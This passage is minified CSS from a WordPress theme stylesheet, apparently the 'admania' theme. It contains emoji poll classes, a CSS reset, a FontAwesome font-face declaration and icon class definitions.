cumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.